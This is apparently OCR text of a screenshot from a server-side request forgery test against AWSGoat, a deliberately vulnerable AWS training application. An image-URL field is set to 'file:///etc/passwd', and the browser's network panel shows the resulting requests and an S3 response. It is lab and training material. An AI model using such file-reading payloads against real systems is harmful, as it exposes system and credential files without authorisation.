 1 2 3 4 2:11
New Post
https://wdrxp3wqs4.execute-api.us-east-1.amazonaws.com/prod/react#/dashboard/newpost
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
AWSGoat
Dashboard
User
Newpost
Posts
Profile
New Post
Submit
Enter your post headline here
test for SSRF
Author Name
Chandan
Posting Date
31/12/2021
Please choose any one image upload request, either from pasting URL or uploading image locally.
Enter URL of image
file:///etc/passwd
Upload
OR
Browse... No file selected.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 OPTIONS z1zrn4vxki.execute-api.us-eas... save-content?value=file:///etc/passwd xhr json 427 B 0 B
200 GET z1zrn4vxki.execute-api.us-eas... save-content?value=file:///etc/passwd main.e5839717.js:2 (xhr) json 474 B 112 B
Headers Cookies Request Response Timings Stack Trace Security
Filter properties
JSON Raw
body: "https://production-blog-awsgoat-bucket-882971440468.s3.amazonaws.com/images
/20230603061103256070.png"
https://production-blog-awsgoat-bucket-882971440468.s3.amazonaws.com/images
/20230603061103256070.png
2 requests 112 B / 901 B transferred Finish: 1.48 s